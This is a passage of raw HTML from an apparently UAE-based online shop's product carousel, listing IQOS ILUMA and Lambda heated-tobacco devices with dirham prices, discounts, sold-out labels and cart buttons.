				href="https://heetsabudhabi.ae/product/iqos-iluma-i-standard-oasis-in-dubai-uae/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9437"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="38fa0994d7" data-product-id="9437" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/iqos-iluma-i-standard-oasis-in-dubai-uae/">BUY IQOS ILUMA I STANDARD OASIS IN ABU DHABI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>280.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697199b6734ca">BUY IQOS ILUMA I STANDARD OASIS IN ABU DHABI quantity</label>
	<input
		type="number"
				id="quantity_697199b6734ca"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/iqos-iluma-one-sunset-red/?add-to-cart=9437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9437" data-product_sku="" aria-label="Add to cart: &ldquo;BUY IQOS ILUMA I STANDARD OASIS IN ABU DHABI&rdquo;" rel="nofollow" data-success_message="&ldquo;BUY IQOS ILUMA I STANDARD OASIS IN ABU DHABI&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9437" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9435 status-publish last instock product_cat-iqos-iluma-i-standard product_cat-iqos-iluma-kit product_cat-iqos-iluma-terea-abu-dhabi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9435">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/iqos-iluma-i-standard-purple-in-dubai-uae/" class="product-image-link" tabindex="-1" aria-label="BUY IQOS ILUMA I STANDARD PURPLE IN ABU DHABI">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-NEON-STANDARD-LIMITED-EDITION-IN-DUBAI-UAE-300x300.png.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-NEON-STANDARD-LIMITED-EDITION-IN-DUBAI-UAE-150x150.png.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-NEON-STANDARD-LIMITED-EDITION-IN-DUBAI-UAE.png.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-NEON-STANDARD-LIMITED-EDITION-IN-DUBAI-UAE-300x300.png" alt="IQOS ILUMA I STANDARD PURPLE" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-NEON-STANDARD-LIMITED-EDITION-IN-DUBAI-UAE-300x300.png 300w, https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-NEON-STANDARD-LIMITED-EDITION-IN-DUBAI-UAE-150x150.png 150w, https://heetsabudhabi.ae/wp-content/uploads/2024/06/IQOS-ILUMA-NEON-STANDARD-LIMITED-EDITION-IN-DUBAI-UAE.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/iqos-iluma-i-standard-purple-in-dubai-uae/" data-id="9435" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/iqos-iluma-i-standard-purple-in-dubai-uae/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9435"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="38fa0994d7" data-product-id="9435" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/iqos-iluma-i-standard-purple-in-dubai-uae/">BUY IQOS ILUMA I STANDARD PURPLE IN ABU DHABI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>280.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697199b673b62">BUY IQOS ILUMA I STANDARD PURPLE IN ABU DHABI quantity</label>
	<input
		type="number"
				id="quantity_697199b673b62"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/iqos-iluma-one-sunset-red/?add-to-cart=9435" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9435" data-product_sku="" aria-label="Add to cart: &ldquo;BUY IQOS ILUMA I STANDARD PURPLE IN ABU DHABI&rdquo;" rel="nofollow" data-success_message="&ldquo;BUY IQOS ILUMA I STANDARD PURPLE IN ABU DHABI&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9435" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7870 status-publish first outofstock product_cat-iqos-iluma-one product_cat-iqos-iluma-terea-abu-dhabi has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7870">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/iqos-iluma-one-azure-blue/" class="product-image-link" tabindex="-1" aria-label="IQOS Iluma One Azure Blue">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-64%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/03/37C808BD-CBFD-4C8C-AFE8-8F59F2A91E37-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/37C808BD-CBFD-4C8C-AFE8-8F59F2A91E37-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/37C808BD-CBFD-4C8C-AFE8-8F59F2A91E37-100x100.jpeg.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/37C808BD-CBFD-4C8C-AFE8-8F59F2A91E37.jpeg.webp 508w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2022/03/37C808BD-CBFD-4C8C-AFE8-8F59F2A91E37-300x300.jpeg" alt="IQOS Iluma One Azure Blue" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/03/37C808BD-CBFD-4C8C-AFE8-8F59F2A91E37-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/37C808BD-CBFD-4C8C-AFE8-8F59F2A91E37-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/37C808BD-CBFD-4C8C-AFE8-8F59F2A91E37-100x100.jpeg 100w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/37C808BD-CBFD-4C8C-AFE8-8F59F2A91E37.jpeg 508w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/iqos-iluma-one-azure-blue/" data-id="7870" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/iqos-iluma-one-azure-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7870"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="38fa0994d7" data-product-id="7870" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/iqos-iluma-one-azure-blue/">IQOS Iluma One Azure Blue</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>180.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;180.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/iqos-iluma-one-azure-blue/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7870" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7870" data-product_sku="" aria-label="Read more about &ldquo;IQOS Iluma One Azure Blue&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7870" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7797 status-publish last outofstock product_cat-iqos-iluma-terea-abu-dhabi product_tag-iqos-iluma-prime-black-kit-in-dubai-uae has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7797">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/iqos-iluma-prime-black-kit/" class="product-image-link" tabindex="-1" aria-label="IQOS ILUMA Prime Black Kit">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-46%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_ObsidianBlack_RGB_IMAGE_00078d-300x300.png.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_ObsidianBlack_RGB_IMAGE_00078d-150x150.png.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_ObsidianBlack_RGB_IMAGE_00078d-100x100.png.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_ObsidianBlack_RGB_IMAGE_00078d.png.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_ObsidianBlack_RGB_IMAGE_00078d-300x300.png" alt="IQOS ILUMA Prime Black Kit" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_ObsidianBlack_RGB_IMAGE_00078d-300x300.png 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_ObsidianBlack_RGB_IMAGE_00078d-150x150.png 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_ObsidianBlack_RGB_IMAGE_00078d-100x100.png 100w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_ObsidianBlack_RGB_IMAGE_00078d.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/iqos-iluma-prime-black-kit/" data-id="7797" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/iqos-iluma-prime-black-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7797"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="38fa0994d7" data-product-id="7797" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/iqos-iluma-prime-black-kit/">IQOS ILUMA Prime Black Kit</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>700.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;700.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>380.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;380.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/iqos-iluma-prime-black-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7797" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7797" data-product_sku="" aria-label="Read more about &ldquo;IQOS ILUMA Prime Black Kit&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7797" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7799 status-publish first outofstock product_cat-iqos-iluma-terea-abu-dhabi product_tag-iqos-iluma-prime-green-kit-in-dubai-uae has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7799">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/iqos-iluma-prime-green-kit/" class="product-image-link" tabindex="-1" aria-label="IQOS ILUMA Prime Green Kit">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-46%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_JadeGreen_RGB_IMAGE_00117c-300x300.png.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_JadeGreen_RGB_IMAGE_00117c-150x150.png.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_JadeGreen_RGB_IMAGE_00117c-100x100.png.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_JadeGreen_RGB_IMAGE_00117c.png.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_JadeGreen_RGB_IMAGE_00117c-300x300.png" alt="IQOS ILUMA Prime Green Kit" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_JadeGreen_RGB_IMAGE_00117c-300x300.png 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_JadeGreen_RGB_IMAGE_00117c-150x150.png 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_JadeGreen_RGB_IMAGE_00117c-100x100.png 100w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA-PRIME_PDP_500x500_IQOS_4_ILUMA_PRIME_Combo_Holder_w_Charger_5_JadeGreen_RGB_IMAGE_00117c.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/iqos-iluma-prime-green-kit/" data-id="7799" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/iqos-iluma-prime-green-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7799"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="38fa0994d7" data-product-id="7799" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/iqos-iluma-prime-green-kit/">IQOS ILUMA Prime Green Kit</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>700.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;700.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>380.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;380.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/iqos-iluma-prime-green-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7799" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7799" data-product_sku="" aria-label="Read more about &ldquo;IQOS ILUMA Prime Green Kit&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7799" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7796 status-publish last outofstock product_cat-iqos-iluma-kit product_cat-iqos-iluma-terea-abu-dhabi product_tag-iqos-4-0-iluma-standard-pink-device-in-dubai-uae has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7796">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/iqos-iluma-standard-pink-device/" class="product-image-link" tabindex="-1" aria-label="IQOS ILUMA Standard Pink Device">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-53%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA_PDP_500x500_IQOS_4_ILUMA_Combo_Holder_w_Charger_13_SunsetRed_RGB_IMAGE_000705-300x300.png.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA_PDP_500x500_IQOS_4_ILUMA_Combo_Holder_w_Charger_13_SunsetRed_RGB_IMAGE_000705-150x150.png.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA_PDP_500x500_IQOS_4_ILUMA_Combo_Holder_w_Charger_13_SunsetRed_RGB_IMAGE_000705-100x100.png.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA_PDP_500x500_IQOS_4_ILUMA_Combo_Holder_w_Charger_13_SunsetRed_RGB_IMAGE_000705.png.webp 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA_PDP_500x500_IQOS_4_ILUMA_Combo_Holder_w_Charger_13_SunsetRed_RGB_IMAGE_000705-300x300.png" alt="IQOS ILUMA Standard Pink Device" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA_PDP_500x500_IQOS_4_ILUMA_Combo_Holder_w_Charger_13_SunsetRed_RGB_IMAGE_000705-300x300.png 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA_PDP_500x500_IQOS_4_ILUMA_Combo_Holder_w_Charger_13_SunsetRed_RGB_IMAGE_000705-150x150.png 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA_PDP_500x500_IQOS_4_ILUMA_Combo_Holder_w_Charger_13_SunsetRed_RGB_IMAGE_000705-100x100.png 100w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/ILUMA_PDP_500x500_IQOS_4_ILUMA_Combo_Holder_w_Charger_13_SunsetRed_RGB_IMAGE_000705.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/iqos-iluma-standard-pink-device/" data-id="7796" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/iqos-iluma-standard-pink-device/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7796"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="38fa0994d7" data-product-id="7796" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/iqos-iluma-standard-pink-device/">IQOS ILUMA Standard Pink Device</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;280.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/iqos-iluma-standard-pink-device/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7796" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7796" data-product_sku="" aria-label="Read more about &ldquo;IQOS ILUMA Standard Pink Device&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7796" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-8968 status-publish first instock product_cat-iqos-iluma-terea-abu-dhabi product_cat-lambda-i8 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8968">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/lambda-i8-red-hnb-device-for-terea-sticks-in-uae/" class="product-image-link" tabindex="-1" aria-label="LAMBDA I8 RED HNB DEVICE FOR TEREA STICKS IN DUBAI UAE">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2023/09/LAMBDA-I8-RED-HNB-DEVICE-FOR-TEREA-STICK-IN-UAE-1-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2023/09/LAMBDA-I8-RED-HNB-DEVICE-FOR-TEREA-STICK-IN-UAE-1-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2023/09/LAMBDA-I8-RED-HNB-DEVICE-FOR-TEREA-STICK-IN-UAE-1.jpg.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2023/09/LAMBDA-I8-RED-HNB-DEVICE-FOR-TEREA-STICK-IN-UAE-1-300x300.jpg" alt="LAMBDA I8 RED HNB DEVICE FOR TEREA STICKS IN DUBAI UAE" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2023/09/LAMBDA-I8-RED-HNB-DEVICE-FOR-TEREA-STICK-IN-UAE-1-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2023/09/LAMBDA-I8-RED-HNB-DEVICE-FOR-TEREA-STICK-IN-UAE-1-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2023/09/LAMBDA-I8-RED-HNB-DEVICE-FOR-TEREA-STICK-IN-UAE-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/lambda-i8-red-hnb-device-for-terea-sticks-in-uae/" data-id="8968" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/lambda-i8-red-hnb-device-for-terea-sticks-in-uae/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8968"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="38fa0994d7" data-product-id="8968" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
